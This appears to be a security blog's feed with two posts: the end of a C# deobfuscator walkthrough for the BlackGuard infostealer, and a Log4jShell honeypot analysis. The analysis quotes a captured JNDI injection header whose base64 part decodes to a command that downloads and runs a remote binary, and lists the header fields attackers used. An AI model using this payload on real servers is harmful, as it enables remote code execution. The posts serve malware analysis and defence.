            <span class="n">Instruction</span> <span class="n">ins</span> <span class="p">=</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">[</span><span class="n">i</span><span class="p">];</span>

            <span class="c1">// Look for call instruction that calls the main deobfuscation method</span>
            <span class="k">if</span><span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Call</span> <span class="p">&amp;&amp;</span> <span class="n">ins</span><span class="p">.</span><span class="n">Operand</span> <span class="p">==</span> <span class="n">decryptMethod</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="c1">// Add method to hashmap with the method as the key and </span>
                <span class="c1">// the deobfuscated string as the value</span>
                <span class="n">funcs</span><span class="p">.</span><span class="nf">Add</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="nf">decryptString</span><span class="p">(</span><span class="n">prevprevIns</span><span class="p">.</span><span class="nf">GetLdcI4Value</span><span class="p">(),</span> <span class="n">prevIns</span><span class="p">.</span><span class="nf">GetLdcI4Value</span><span class="p">(),</span> <span class="n">kArr</span><span class="p">));</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="n">funcs</span><span class="p">;</span>
<span class="p">}</span>

<span class="c1">// Returns deobfuscated string</span>
<span class="k">static</span> <span class="kt">string</span> <span class="nf">decryptString</span><span class="p">(</span><span class="kt">int</span> <span class="n">x</span><span class="p">,</span> <span class="kt">int</span> <span class="n">y</span><span class="p">,</span> <span class="kt">byte</span><span class="p">[]</span> <span class="n">kArr</span><span class="p">)</span>
<span class="p">{</span>
    <span class="k">return</span> <span class="n">Encoding</span><span class="p">.</span><span class="n">UTF8</span><span class="p">.</span><span class="nf">GetString</span><span class="p">(</span><span class="n">kArr</span><span class="p">,</span> <span class="n">x</span><span class="p">,</span> <span class="n">y</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<h3 id="finding-and-replacing-deobfuscation-function-usage">Finding and Replacing Deobfuscation Function Usage</h3>

<p>Now that we have a map containing all deobfuscation functions and their corresponding string, we can loop through the binary again and replace the usage of these functions. To do this we can simply replace the <code class="language-plaintext highlighter-rouge">call</code> instruction with <code class="language-plaintext highlighter-rouge">ldstr</code> followed by the string. The <code class="language-plaintext highlighter-rouge">ldstr</code> instruction will push a new string object onto the stack which is useful in case the string is used as a parameter for another function. This means that the code will still function as it normally would with the obfuscation methods in place. The code for doing this is as follows:</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">// Grab hashmap of deobfuscation functions</span>
<span class="kt">var</span> <span class="n">obfFuncs</span> <span class="p">=</span> <span class="nf">getObfFuncs</span><span class="p">(</span><span class="n">module</span><span class="p">);</span>

<span class="c1">// Loop through each class in module</span>
<span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">type</span> <span class="k">in</span> <span class="n">module</span><span class="p">.</span><span class="n">Types</span><span class="p">)</span>
<span class="p">{</span>
    <span class="k">if</span> <span class="p">(!</span><span class="n">type</span><span class="p">.</span><span class="n">HasMethods</span><span class="p">)</span>
        <span class="k">continue</span><span class="p">;</span>

    <span class="c1">// Loop through each method in class</span>
    <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>

        <span class="c1">// Loop through each instruction in method</span>
        <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">inst</span> <span class="k">in</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="c1">// Check if the current instruction is for calling a function</span>
            <span class="k">if</span> <span class="p">(</span><span class="n">inst</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Call</span> <span class="p">&amp;&amp;</span> <span class="n">inst</span><span class="p">.</span><span class="n">Operand</span> <span class="k">is</span> <span class="n">MethodDef</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="c1">// Check to see if method being called is in hashmap</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">obfFuncs</span><span class="p">.</span><span class="nf">ContainsKey</span><span class="p">((</span><span class="n">MethodDef</span><span class="p">)</span><span class="n">inst</span><span class="p">.</span><span class="n">Operand</span><span class="p">))</span>
                <span class="p">{</span>
                    <span class="c1">// Replace opcode with ldstr</span>
                    <span class="n">inst</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">=</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Ldstr</span><span class="p">;</span>
                    <span class="c1">// Replace operand with deobfuscated string</span>
                    <span class="n">inst</span><span class="p">.</span><span class="n">Operand</span> <span class="p">=</span> <span class="n">obfFuncs</span><span class="p">[(</span><span class="n">MethodDef</span><span class="p">)</span><span class="n">inst</span><span class="p">.</span><span class="n">Operand</span><span class="p">];</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>



<p>You can see in the below image the before and after of our deobfuscation efforts:</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/deobfuscation-before-after.png" alt="Deobfuscation Before and After" />
<em>Deobfuscation Before and After</em></p>

<h2 id="replacing-base64-decoding-functions">Replacing Base64-Decoding Functions</h2>


<p>Now that we have deobfuscated all strings in the binary, we can see yet another issue. A lot of these strings are Base64-Encoded and are being decoded by another obfuscated function.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/base64-usage.png" alt="Usage of Base64 functions used in code" />
<em>Base64-Encoded Strings Passed to Decoding Functions</em></p>

<p>A quick glance indicates these functions only return the Base64-Decoded string:</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/base64-decoding-function.png" alt="Base64-Decoding Function" />
<em>Base64-Decoding Function</em></p>

<p>We can use the same process to find these Base64-Decoding functions as we did for finding the string deobfuscation functions by looking for a <code class="language-plaintext highlighter-rouge">call</code> instruction for <code class="language-plaintext highlighter-rouge">FromBase64String</code>.</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">static</span> <span class="n">List</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">&gt;</span> <span class="nf">getB64Funcs</span><span class="p">(</span><span class="n">ModuleDefMD</span> <span class="n">module</span><span class="p">)</span>
<span class="p">{</span>
    <span class="c1">// Generate empty list to store function</span>
    <span class="n">List</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">&gt;</span> <span class="n">b64Funcs</span> <span class="p">=</span> <span class="k">new</span> <span class="n">List</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">&gt;();</span>
    <span class="c1">// Loop through classes</span>
    <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">type</span> <span class="k">in</span> <span class="n">module</span><span class="p">.</span><span class="n">Types</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">type</span><span class="p">.</span><span class="n">HasMethods</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>
        <span class="c1">// Loop through Methods</span>
        <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span> <span class="p">)</span>
                <span class="k">continue</span><span class="p">;</span>

            <span class="c1">// Loop through instructions</span>
            <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">ins</span> <span class="k">in</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="c1">// Look for call to FromBase64String</span>
                <span class="k">if</span><span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Call</span> <span class="p">&amp;&amp;</span> <span class="n">ins</span><span class="p">.</span><span class="n">Operand</span><span class="p">.</span><span class="nf">ToString</span><span class="p">().</span><span class="nf">Contains</span><span class="p">(</span><span class="s">"FromBase64String"</span><span class="p">))</span>
                <span class="p">{</span>
                    <span class="c1">// Add found method to list</span>
                    <span class="n">b64Funcs</span><span class="p">.</span><span class="nf">Add</span><span class="p">(</span><span class="n">method</span><span class="p">);</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="n">b64Funcs</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>From here, we can replace these functions with their string representation much like what we did with the deobfuscation functions. We must make sure that the parameter being passed to the Base64-Decoding function is a string, so we check that the previous instruction is <code class="language-plaintext highlighter-rouge">ldstr</code> before performing the replacement. Our final loop looks like the following:</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">// Get map of obfuscated functions</span>
<span class="kt">var</span> <span class="n">obfFuncs</span> <span class="p">=</span> <span class="nf">getObfFuncs</span><span class="p">(</span><span class="n">module</span><span class="p">);</span>

<span class="c1">// Get list of base64 functions</span>
<span class="kt">var</span> <span class="n">b64Funcs</span> <span class="p">=</span> <span class="nf">getB64Funcs</span><span class="p">(</span><span class="n">module</span><span class="p">);</span>

<span class="c1">// Loop through classes</span>
<span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">type</span> <span class="k">in</span> <span class="n">module</span><span class="p">.</span><span class="n">Types</span><span class="p">)</span>
<span class="p">{</span>
    <span class="k">if</span> <span class="p">(!</span><span class="n">type</span><span class="p">.</span><span class="n">HasMethods</span><span class="p">)</span>
        <span class="k">continue</span><span class="p">;</span>

    <span class="c1">// Loop through methods</span>
    <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>

        <span class="c1">// Loop to replace the obfuscated strings    </span>
        <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">inst</span> <span class="k">in</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="k">if</span> <span class="p">(</span><span class="n">inst</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Call</span> <span class="p">&amp;&amp;</span> <span class="n">inst</span><span class="p">.</span><span class="n">Operand</span> <span class="k">is</span> <span class="n">MethodDef</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">obfFuncs</span><span class="p">.</span><span class="nf">ContainsKey</span><span class="p">((</span><span class="n">MethodDef</span><span class="p">)</span><span class="n">inst</span><span class="p">.</span><span class="n">Operand</span><span class="p">))</span>
                <span class="p">{</span>
                    <span class="n">inst</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">=</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Ldstr</span><span class="p">;</span>
                    <span class="n">inst</span><span class="p">.</span><span class="n">Operand</span> <span class="p">=</span> <span class="n">obfFuncs</span><span class="p">[(</span><span class="n">MethodDef</span><span class="p">)</span><span class="n">inst</span><span class="p">.</span><span class="n">Operand</span><span class="p">];</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>

        <span class="c1">// Loop through instructions again to find base64 functions</span>
        <span class="k">for</span> <span class="p">(</span><span class="kt">var</span> <span class="n">i</span> <span class="p">=</span> <span class="m">1</span><span class="p">;</span> <span class="n">i</span> <span class="p">&lt;</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">.</span><span class="n">Count</span><span class="p">;</span> <span class="n">i</span><span class="p">++)</span>
        <span class="p">{</span>
            <span class="c1">// Get previous instruction</span>
            <span class="kt">var</span> <span class="n">prevIns</span> <span class="p">=</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">[</span><span class="n">i</span> <span class="p">-</span> <span class="m">1</span><span class="p">];</span>
            <span class="kt">var</span> <span class="n">ins</span> <span class="p">=</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">[</span><span class="n">i</span><span class="p">];</span>
            <span class="k">if</span> <span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Call</span> <span class="p">&amp;&amp;</span> <span class="n">ins</span><span class="p">.</span><span class="n">Operand</span> <span class="k">is</span> <span class="n">MethodDef</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="c1">// Check to see if instruction is calling base64 function</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">b64Funcs</span><span class="p">.</span><span class="nf">Contains</span><span class="p">((</span><span class="n">MethodDef</span><span class="p">)</span><span class="n">ins</span><span class="p">.</span><span class="n">Operand</span><span class="p">))</span>
                <span class="p">{</span>
                    <span class="c1">// Verify that previous instruction is a string</span>
                    <span class="k">if</span> <span class="p">(</span><span class="n">prevIns</span><span class="p">.</span><span class="n">Operand</span> <span class="k">is</span> <span class="kt">string</span> <span class="p">&amp;&amp;</span> <span class="n">prevIns</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Ldstr</span><span class="p">)</span>
                    <span class="p">{</span>
                        <span class="k">try</span>
                        <span class="p">{</span>
                            <span class="c1">// base64 decode string</span>
                            <span class="kt">string</span> <span class="n">b64Dec</span> <span class="p">=</span> <span class="n">Encoding</span><span class="p">.</span><span class="n">ASCII</span><span class="p">.</span><span class="nf">GetString</span><span class="p">(</span><span class="n">Convert</span><span class="p">.</span><span class="nf">FromBase64String</span><span class="p">(</span><span class="n">prevIns</span><span class="p">.</span><span class="n">Operand</span><span class="p">.</span><span class="nf">ToString</span><span class="p">()));</span>

                            <span class="c1">// Replace with ldstr instruction</span>
                            <span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">=</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Ldstr</span><span class="p">;</span>
                            <span class="n">ins</span><span class="p">.</span><span class="n">Operand</span> <span class="p">=</span> <span class="n">b64Dec</span><span class="p">;</span>

                            <span class="c1">// Replace paramater passing with nop instruction as it's no longer needed</span>
                            <span class="n">prevIns</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">=</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Nop</span><span class="p">;</span>
                        <span class="p">}</span>
                        <span class="k">catch</span>
                        <span class="p">{</span>
                            <span class="k">continue</span><span class="p">;</span>
                        <span class="p">}</span>
                    <span class="p">}</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Now all of the strings in the binary are fully deobfuscated and we can continue our analysis.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/base64-decoded-output.png" alt="Comparison of obfuscated vs deobfuscated output" />
<em>Comparison of obfuscated vs deobfuscated output</em></p>

<h2 id="conclusion">Conclusion</h2>

<p>If you would like to check out the complete code you can find it on my <a href="https://github.com/JacobPimental/BlackGuard-Deobfuscator">GitHub</a> or my <a href="/projects">Projects Page</a>. If you have any questions or feedback on this article, feel free to message me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="malware Analysis" /><category term=".NET" /><category term="InfoStealer" /><category term="Automation" /><summary type="html"><![CDATA[.NET binaries are easier to reverse than compiled binaries; however, creating deobfuscators can be a daunting task for new analysts. This post describes creating a .NET deobfuscator from Blackguard Infostealer.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/blackguard-deobfuscation.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/blackguard-deobfuscation.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Analysis of Log4jShell Attack</title><link href="https://goggleheadedhacker.com/blog/post/log4jshell-analysis" rel="alternate" type="text/html" title="Analysis of Log4jShell Attack" /><published>2021-12-23T00:00:00+00:00</published><updated>2021-12-23T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/analysis-of-log4jshell-attack</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/log4jshell-analysis"><![CDATA[<p>On December 9th, a vulnerability, dubbed Log4jShell, was found in the Java Logging Library Log4j. The vulnerability allows for remote code execution on Java Applications running a vulnerable version of Log4j. After this vulnerability was announced, I created a basic honeypot to research the attacks. This article will provide a technical overview into how the attack works as well as present findings from data collected from my honeypot.</p>

<ol id="markdown-toc">
  <li><a href="#anatomy-of-attack" id="markdown-toc-anatomy-of-attack">Anatomy of Attack</a></li>
  <li><a href="#other-protocols" id="markdown-toc-other-protocols">Other Protocols</a></li>
  <li><a href="#mitigations" id="markdown-toc-mitigations">Mitigations</a></li>
  <li><a href="#honeypot-results" id="markdown-toc-honeypot-results">Honeypot Results</a></li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
  <li><a href="#iocs" id="markdown-toc-iocs">IOCs</a></li>
</ol>

<h2 id="anatomy-of-attack">Anatomy of Attack</h2>

<p>The Log4jShell vulnerability uses lookup strings which are specially formatted strings that allow the application to add values to logs without the need for additional Java code. An example of a lookup string is <code class="language-plaintext highlighter-rouge">${java:version}</code> which logs the version of the current Java instance.</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">class</span> <span class="nc">Main</span> <span class="o">{</span>
    <span class="kd">static</span> <span class="kd">final</span> <span class="nc">Logger</span> <span class="n">log</span> <span class="o">=</span> <span class="nc">Logger</span><span class="o">.</span><span class="na">getLogger</span><span class="o">(</span><span class="nc">Main</span><span class="o">.</span><span class="na">class</span><span class="o">);</span>

    <span class="kd">public</span> <span class="kd">static</span> <span class="kt">void</span> <span class="nf">main</span><span class="o">(</span><span class="nc">String</span><span class="o">[]</span> <span class="n">args</span><span class="o">)</span> <span class="o">{</span>
    	<span class="n">log</span><span class="o">.</span><span class="na">debug</span><span class="o">(</span><span class="s">"Hello, world!"</span><span class="o">);</span>
        <span class="n">log</span><span class="o">.</span><span class="na">debug</span><span class="o">(</span><span class="s">"${java:version}"</span><span class="o">);</span>
    <span class="o">}</span>
<span class="o">}</span>
</code></pre></div></div>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/log-output.png" alt="Log Output" />
<em>Example log output from the Java Code above</em></p>

<p>Specifically, this vulnerability utilizes the Java Naming and Directory
Interface (JNDI) lookup string to retrieve a remote Java object. Once retrieved, the JDNI will run that code locally.</p>

<p>A common attack injects the string <code class="language-plaintext highlighter-rouge">${jndi:ldap://&lt;attacker_server&gt;/&lt;base_search&gt;}</code> to load malicious code from an attacker controlled LDAP server. The attacker will insert the string into commonly logged fields in a web request such as: URI, HTTP Headers, and form fields. The data collected from my honeypot shows the most common fields used in the past seven days:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center">Field</th>
        <th style="text-align: center">Occurrences</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">User-Agent</td>
        <td style="text-align: center">25.58%</td>
      </tr>
      <tr>
        <td style="text-align: center">Authorization</td>
        <td style="text-align: center">24.42%</td>
      </tr>
      <tr>
        <td style="text-align: center">Cookie</td>
        <td style="text-align: center">9.3%</td>
      </tr>
      <tr>
        <td style="text-align: center">In URI</td>
        <td style="text-align: center">8.14%</td>
      </tr>
      <tr>
        <td style="text-align: center">Referer</td>
        <td style="text-align: center">4.65%</td>
      </tr>
      <tr>
        <td style="text-align: center">Origin</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Host</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Originating-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Forwarded-For</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">From</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Client-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Expect-Ct</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Wap-Profile</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Contact</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Forwarded</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Cf-Connecting-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Via</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Api-Version</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">True-Client-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">Client-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
      <tr>
        <td style="text-align: center">X-Real-Ip</td>
        <td style="text-align: center">1.16%</td>
      </tr>
    </tbody>
  </table>

</div>

<p>When the lookup string is parsed, the Java application will make an anonymous LDAP query to the malicious server using the URI as a base object. For example, I observed an attacking IP using the following header in an HTTP request:</p>

<p><code class="language-plaintext highlighter-rouge">X-Api-Version: ${jndi:ldap://81[.]30[.]157[.]43:1389/Basic/Command/Base64/Y2QgL3Vzci9iaW47d2dldCBodHRwOi8vMTU1Ljk0LjE1NC4xNzAvYmJiO2N1cmwgLU8gaHR0cDovLzE1NS45NC4xNTQuMTcwL2JiYjtjaG1vZCAreCBiYmI7Li9iYmI=}</code></p>

<p>In the above example, the vulnerable server will make an anonymous LDAP query to 81[.]30[.]157[.]43 on port 1389 with the base object <code class="language-plaintext highlighter-rouge">Basic/Command/Base64/Y2QgL3Vzci9iaW47d2dldCBodHRwOi8vMTU1Ljk0LjE1NC4xNzAvYmJiO2N1cmwgLU8gaHR0cDovLzE1NS45NC4xNTQuMTcwL2JiYjtjaG1vZCAreCBiYmI7Li9iYmI=</code> and the default query of <code class="language-plaintext highlighter-rouge">(objectClass=*)</code>.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/ldap-search-request-pcap.png" alt="LDAP Search Request PCAP" />
<em>PCAP of search request from vulnerable server</em></p>

<p>From the data in my honeypot, it was found that the base object used for LDAP queries was a mix of base64 and plaintext strings.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/honeypot-result-of-base64-encoded-baseobject.png" alt="Honeypot Result of Base64 Encoded BaseObject" />
<em>Result from honeypot of base64 encoded base object</em></p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/honeypot-result-of-plaintext-baseobject.png" alt="Honeypot Result of Plaintext BaseObject" />
<em>Result from honeypot of plaintext base object</em></p>

<p>The malicious LDAP server will respond with an entry containing four values: <code class="language-plaintext highlighter-rouge">javaClassName</code>, <code class="language-plaintext highlighter-rouge">javaCodeBase</code>, <code class="language-plaintext highlighter-rouge">objectClass</code>, and <code class="language-plaintext highlighter-rouge">javaFactory</code>.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/ldap-search-response-pcap.png" alt="LDAP Search Response PCAP" />
<em>PCAP of search response form malicious LDAP server</em></p>

<p>JNDI will take the <code class="language-plaintext highlighter-rouge">javaCodeBase</code> and <code class="language-plaintext highlighter-rouge">javaFactory</code> values to load malicious Java code from the attacker at <code class="language-plaintext highlighter-rouge">http://&lt;javaCodeBase&gt;/&lt;javaFactory&gt;.class</code>, or in our example: <code class="language-plaintext highlighter-rouge">http://81[.]30[.]157[.]43:8080/Exploity2x2ukz72E.class</code>.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/jndi-loading-malicious-code-over-http.png" alt="JNDI Loading Malicious Code Over HTTP" />
<em>JNDI loading malicious Java class over HTTP</em></p>

<p>This specific Java class contains a bash command that is used to download a second stage. This article will not be covering the second stage payload.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/malicious-java-class.png" alt="Malicious Java Class" />
<em>Decompiled Java payload</em></p>

<h2 id="other-protocols">Other Protocols</h2>

<p>LDAP is not the only protocol that the JNDI lookup string supports. The other two commonly seen protocols are:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center">Protocol</th>
        <th style="text-align: center">Description</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center"><a href="https://docs.oracle.com/javase/7/docs/technotes/guides/jndi/jndi-rmi.html">rmi</a></td>
        <td style="text-align: center">Formatted as <code class="language-plaintext highlighter-rouge">jndi:rmi://&lt;host&gt;:&lt;port&gt;/&lt;object&gt;</code>; This will grab an remote Java object at the host and port RMI server.</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://docs.oracle.com/javase/7/docs/technotes/guides/jndi/jndi-dns.html">dns</a></td>
        <td style="text-align: center">Formatted as <code class="language-plaintext highlighter-rouge">jndi:dns://&lt;host&gt;:&lt;port&gt;/&lt;domain&gt;</code>; Will use the host and port as a DNS server to perform a lookup on the domain in the URI. Currently this was not found to be exploitable like LDAP or RMI. It is mainly used for reconnaissance.</td>
      </tr>
    </tbody>
  </table>

</div>

<h2 id="mitigations">Mitigations</h2>

<p>At the time of writing, Log4j has release version 2.17 which mitigates the RCE vulnerability and DoS vulnerability that were seen in version 2.16. It is recommended to apply this patch as soon as possible which you can download <a href="https://logging.apache.org/log4j/2.x/download.html">here</a>.</p>

<p>LunaSec also has a detailed <a href="https://www.lunasec.io/docs/blog/log4j-zero-day-mitigation-guide/">mitigation guide</a> on how to find which applications are vulnerable to this exploit as well as other mitigation strategies.</p>

<h2 id="honeypot-results">Honeypot Results</h2>

<p>Overall, there has been a decline in the number of attacks seen against the honeypot since the vulnerability was first made public. This might be caused by a drop in the number of vulnerability scanners, such as the one from <a href="https://twitter.com/MalwareTechBlog/status/1470096336133373954">Kryptos Logic</a>.</p>

<p><img src="/assets/images/posts/analysis-of-log4jshell-attack/time-chart-of-number-of-honeypot-hits.png" alt="Time chart of Number of Honeypot Hits" />
<em>Timeline of attack attempts against my honeypot</em></p>

